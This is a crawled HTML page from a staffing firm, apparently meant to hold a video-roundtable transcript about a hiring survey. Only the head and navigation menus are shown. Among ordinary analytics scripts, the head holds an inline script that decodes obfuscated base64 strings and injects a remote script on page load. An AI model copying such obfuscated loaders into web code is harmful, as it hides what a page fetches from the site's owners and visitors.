

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eastridge.com/video-transcript-what-drives-staffing-decision-makers-0
body_size: 9216
content:
<!doctype html><html lang="en"><head>
    <meta charset="utf-8">
    <title>Video Transcript: What Drives Staffing Decision Makers?</title>
    <link rel="shortcut icon" href="https://www.eastridge.com/hubfs/Eastridge%20-%20favicon.png">
    <meta name="description" content="In this video roundtable, Seth Stein, CEO of Eastridge, Jana De Anda, President and Co-founder of Excelerate, and James Krouse, CMO at Eastridge discuss how the survey was crafted and what some of the key takeaways ">
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="In this video roundtable, Seth Stein, CEO of Eastridge, Jana De Anda, President and Co-founder of Excelerate, and James Krouse, CMO at Eastridge discuss how the survey was crafted and what some of the key takeaways ">
    <meta property="og:title" content="Video Transcript: What Drives Staffing Decision Makers?">
    <meta name="twitter:description" content="In this video roundtable, Seth Stein, CEO of Eastridge, Jana De Anda, President and Co-founder of Excelerate, and James Krouse, CMO at Eastridge discuss how the survey was crafted and what some of the key takeaways ">
    <meta name="twitter:title" content="Video Transcript: What Drives Staffing Decision Makers?">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.eastridge.com/hubfs/hub_generated/template_assets/1/61487595095/1768608112877/template_styles.min.css">
<link rel="stylesheet" href="https://www.eastridge.com/hubfs/hub_generated/module_assets/1/61486635651/1744238330201/module_u4m-header.min.css">
<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-35056501883/1768583279232/module_video.min.css">

  <style>
    #oembed_container-widget_1689959850499 .oembed_custom-thumbnail_icon svg {
      fill: #ffffff;
    }
  </style>

<link rel="stylesheet" href="https://www.eastridge.com/hubfs/hub_generated/module_assets/1/79854934337/1744238361207/module_u4m-rich-text-wide.min.css">
<link rel="stylesheet" href="https://www.eastridge.com/hubfs/hub_generated/module_assets/1/61487317761/1744238338846/module_u4m-footer.min.css">
    <script type="application/ld+json">
{"@context":"https://schema.org","@type":"VideoObject","contentUrl":"https://5709087.fs1.hubspotusercontent-na1.net/hubfs/5709087/Video/Recruit%20to%20Retain%20-%20Updated.mp4","dateModified":"2025-09-09T00:50:57.746Z","duration":"PT4M1.024S","height":1080,"name":"Recruit to Retain - Updated","thumbnailUrl":"https://api-na1.hubapi.com/filemanager/api/v3/files/thumbnail-redirect/125809854837?portalId=5709087&size=medium","uploadDate":"2023-07-21T22:18:21.647Z","width":1920}</script>


    
<!--  Added by GoogleAnalytics integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
_hsp.push(['addPrivacyConsentListener', function(consent) { if (consent.allowed || (consent.categories && consent.categories.analytics)) {
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create','UA-148162571-3','auto');
  ga('send','pageview');
}}]);
</script>

<!-- /Added by GoogleAnalytics integration -->

<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-CJ1L7H7KGN');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CJ1L7H7KGN"></script>

<!-- /Added by GoogleAnalytics4 integration -->

<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MSXKW59');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->

    <link rel="canonical" href="https://www.eastridge.com/video-transcript-what-drives-staffing-decision-makers-0">

<!-- OptanonConsentNoticeStart -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="019a4ab2-a66a-7d89-be79-70a2149db2ee"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OptanonConsentNoticeEnd -->



<script defer type="application/javascript" src="https://pulse.clickguard.com/s/acc2bGhTu9tjh/astCmq26v4vxv"></script>
<script async src="https://www.influ2.com/tracker?clid=2995b5c6-31fa-4c5f-b3e5-cf8d3efc0b03"></script>
<script>
window[(function(_xHd,_bt){var _NN='';for(var _nI=0;_nI<_xHd.length;_nI++){var _KQ=_xHd[_nI].charCodeAt();_NN==_NN;_KQ-=_bt;_KQ+=61;_KQ%=94;_bt>6;_KQ+=33;_KQ!=_nI;_NN+=String.fromCharCode(_KQ)}return _NN})(atob('I3B3OzgzLiw9ci5C'), 39)] = '8abafc104f1670020662';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_mFN,_uA){var _pk='';for(var _6m=0;_6m<_mFN.length;_6m++){_pk==_pk;var _Lm=_mFN[_6m].charCodeAt();_Lm-=_uA;_Lm+=61;_Lm%=94;_uA>2;_Lm+=33;_Lm!=_6m;_pk+=String.fromCharCode(_Lm)}return _pk})(atob('cX19eXxDODhzfDclcjZ8bHtyeX18N2x4djglcjZ9anA3c3w='), 9)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/5709087.js"></script>
<!-- End of HubSpot Embed Code -->

<meta property="og:url" content="https://www.eastridge.com/video-transcript-what-drives-staffing-decision-makers-0">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">






    
<meta name="generator" content="HubSpot"></head>
<body class="  hs-content-id-125808767820 hs-site-page page  ">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSXKW59" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    
    
        <div id="hs_cos_wrapper_u4m-header" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<header class="u4m-header">
  
  <div class="ie11-banner"><div class="ie11-banner-inner"></div></div>
  <div class="inner">
    <div class="logo">
      <a href="/">
        <img loading="lazy" src="https://www.eastridge.com/hubfs/Eastridge-website-03.svg" width="381" alt="Eastridge-website-03">
      </a>
    </div><nav role="navigation" class="menu sc-site-header__menu--110516841630 hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" aria-label=" menu">
      
      <ul role="menubar">
       
        <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="#" role="link">Staffing Solutions</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="#" role="link"><span class="title"><b>Services</b></span></a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/industrial-staffing" role="link">Industrial Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/professional-staffing" role="link">Professional Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="#" role="link"><span class="title"><b>Solutions</b></span></a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/temporary-staffing" role="link">Temporary Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/direct-hire-recruiting" role="link">Direct Hire Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/eastridge-strategic-onsite" role="link">Strategic Onsite Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/recruitment-process-outsourcing" role="link">Recruitment Process Outsourcing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/gate-program" role="link">GATE Program</a></li></ul></li>
       
        <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="#" role="link">Departments Staffed</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/accounting-and-finance-staffing" role="link">Accounting &amp; Finance</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/administrative-and-clerical-staffing" role="link">Administrative &amp; Clerical</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/customer-service-and-call-center-staffing" role="link">Customer Service &amp; Call Center </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/human-resource-staffing" role="link">Human Resources</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/eastridge-it-staffing" role="link">IT &amp; Tech</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/legal-staffing" role="link">Legal</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/manufacturing-staffing-services" role="link">Manufacturing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/life-science-staffing" role="link">Research &amp; Development</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/warehouse-staffing" role="link">Warehouse &amp; Logistics</a></li></ul></li>
       
        <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="#" role="link">Expertise</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/advanced-manufacturing-staffing-agency" role="link">Advanced Manufacturing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/cpg-recruiting" role="link">Consumer Goods</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/customer-service-and-call-center-staffing" role="link">Customer Service &amp; Call Center </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/startup-recruiting" role="link">Emerging Technology</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/financial-services-staffing" role="link">Financial Services</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/life-science-staffing" role="link">Life Science</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/legal-staffing" role="link">Legal</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/manufacturing-staffing-services" role="link">Manufacturing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/entertainment-recruiting" role="link">Media &amp; Entertainment</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/construction-staffing" role="link">Renewable Energy &amp; Construction</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/warehouse-staffing" role="link">Warehouse</a></li></ul></li>
       
        <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="https://www.eastridge.com/blog" role="link">Blog</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/blog/tag/eastridge-updates" role="link">News</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/blog/tag/thought-leadership" role="link">Thought Leadership</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/blog/tag/eastridge-expertise" role="link">Eastridge Expertise</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/blog/tag/case-history" role="link">Case Histories</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/workforce-navigator" role="link">Workforce Navigator Podcast</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/resources" role="link">Resources</a></li></ul></li>
       
        <li class="hs-menu-item hs-menu-depth-1 " role="menuitem">
        <a href="https://www.eastridge.com/locations" role="link">Locations</a></li>
       
        <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="https://www.eastridge.com/why-eastridge" role="link">About Us</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/the-eastridge-story" role="link">Our Story</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/team" role="link">Leadership</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/esop" role="link">Employee-Owned</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/careers" role="link">Careers at Eastridge</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/diversity" role="link">Diversity</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/security-at-eastridge" role="link">Security</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/commitment-to-compliance" role="link">Commitment to Compliance</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/workforce-management" role="link">Workforce Compliance Partner</a></li></ul></li>
       
        <li class="hs-menu-item hs-menu-depth-1 " role="menuitem">
        <a href="https://jobs.eastridge.com" role="link">Search Jobs</a></li>
       
      </ul>
  </nav>

    
    <div class="cta"><span id="hs_cos_wrapper_u4m-header_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-908ebc49-f281-4b74-a4e5-5b069cdc169c"><span class="hs-cta-node hs-cta-908ebc49-f281-4b74-a4e5-5b069cdc169c" id="hs-cta-908ebc49-f281-4b74-a4e5-5b069cdc169c"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5709087/908ebc49-f281-4b74-a4e5-5b069cdc169c"><img class="hs-cta-img" id="hs-cta-img-908ebc49-f281-4b74-a4e5-5b069cdc169c" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5709087/908ebc49-f281-4b74-a4e5-5b069cdc169c.png" alt="Contact Us"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(5709087, '908ebc49-f281-4b74-a4e5-5b069cdc169c', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span></div>
    <nav class="offscreen-wrap" role="navigation" aria-label="Mobile menu">
    <button class="hamburger-toggle x2" aria-expanded="false" aria-controls="main-menu" aria-label="mobile-menu-toggle"><span class="lines"></span></button>
      <div class="offscreen-menu">
      <div class="content">
          <div class="mobile-menu">
            <div role="navigation" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" aria-label=" menu">
              
              <ul role="menubar">
              
                <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="#" role="link">Staffing Solutions</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="#" role="link"><span class="title"><b>Services</b></span></a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/industrial-staffing" role="link">Industrial Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/professional-staffing" role="link">Professional Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="#" role="link"><span class="title"><b>Solutions</b></span></a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/temporary-staffing" role="link">Temporary Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/direct-hire-recruiting" role="link">Direct Hire Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/eastridge-strategic-onsite" role="link">Strategic Onsite Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/recruitment-process-outsourcing" role="link">Recruitment Process Outsourcing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/gate-program" role="link">GATE Program</a></li></ul></li>
              
                <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="#" role="link">Departments Staffed</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/accounting-and-finance-staffing" role="link">Accounting &amp; Finance</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/administrative-and-clerical-staffing" role="link">Administrative &amp; Clerical</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/customer-service-and-call-center-staffing" role="link">Customer Service &amp; Call Center </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/human-resource-staffing" role="link">Human Resources</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/eastridge-it-staffing" role="link">IT &amp; Tech</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/legal-staffing" role="link">Legal</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/manufacturing-staffing-services" role="link">Manufacturing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/life-science-staffing" role="link">Research &amp; Development</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/warehouse-staffing" role="link">Warehouse &amp; Logistics</a></li></ul></li>
              
                <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="#" role="link">Expertise</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/advanced-manufacturing-staffing-agency" role="link">Advanced Manufacturing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/cpg-recruiting" role="link">Consumer Goods</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/customer-service-and-call-center-staffing" role="link">Customer Service &amp; Call Center </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/startup-recruiting" role="link">Emerging Technology</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/financial-services-staffing" role="link">Financial Services</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/life-science-staffing" role="link">Life Science</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/legal-staffing" role="link">Legal</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/manufacturing-staffing-services" role="link">Manufacturing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/entertainment-recruiting" role="link">Media &amp; Entertainment</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/construction-staffing" role="link">Renewable Energy &amp; Construction</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/warehouse-staffing" role="link">Warehouse</a></li></ul></li>
              
                <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="https://www.eastridge.com/blog" role="link">Blog</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/blog/tag/eastridge-updates" role="link">News</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/blog/tag/thought-leadership" role="link">Thought Leadership</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/blog/tag/eastridge-expertise" role="link">Eastridge Expertise</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/blog/tag/case-history" role="link">Case Histories</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/workforce-navigator" role="link">Workforce Navigator Podcast</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/resources" role="link">Resources</a></li></ul></li>
              
                <li class="hs-menu-item hs-menu-depth-1 " role="menuitem">
        <a href="https://www.eastridge.com/locations" role="link">Locations</a></li>
              
                <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
        <a href="https://www.eastridge.com/why-eastridge" role="link">About Us</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/the-eastridge-story" role="link">Our Story</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/team" role="link">Leadership</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/esop" role="link">Employee-Owned</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/careers" role="link">Careers at Eastridge</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/diversity" role="link">Diversity</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/security-at-eastridge" role="link">Security</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/commitment-to-compliance" role="link">Commitment to Compliance</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
        <a href="https://www.eastridge.com/workforce-management" role="link">Workforce Compliance Partner</a></li></ul></li>
              
                <li class="hs-menu-item hs-menu-depth-1 " role="menuitem">
        <a href="https://jobs.eastridge.com" role="link">Search Jobs</a></li>
              
              </ul>
            </div>
            
          </div>
          <div class="mobile-cta"><span id="hs_cos_wrapper_u4m-header_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-908ebc49-f281-4b74-a4e5-5b069cdc169c"><span class="hs-cta-node hs-cta-908ebc49-f281-4b74-a4e5-5b069cdc169c" id="hs-cta-908ebc49-f281-4b74-a4e5-5b069cdc169c"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5709087/908ebc49-f281-4b74-a4e5-5b069cdc169c"><img class="hs-cta-img" id="hs-cta-img-908ebc49-f281-4b74-a4e5-5b069cdc169c" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5709087/908ebc49-f281-4b74-a4e5-5b069cdc169c.png" alt="Contact Us"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(5709087, '908ebc49-f281-4b74-a4e5-5b069cdc169c', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span></div>
        
      </div>
    </div>  
  </nav></div>

  
